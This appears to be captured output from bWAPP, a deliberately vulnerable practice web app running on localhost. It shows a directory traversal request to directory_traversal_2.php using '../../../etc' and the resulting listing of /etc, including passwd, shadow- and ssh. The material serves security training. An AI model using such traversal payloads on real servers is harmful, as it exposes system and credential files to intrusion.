 localhost:12000/directory_traversal_2.php?directory=../../../../../../../../../etc
shells
apparmor
subgid-
nsswitch.conf
environment
passwd
timezone
issue
sysctl.conf
debian_version
X11
rsyslog.d
php5
mtab
apache2
supervisor
mysql
python
ca-certificates.conf
ssh
hosts.deny
sgml
hosts.allow
group-
ufw
passwd-
xml
ldap
gshadow-
ssl
shadow-
python2.7
ca-certificates
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?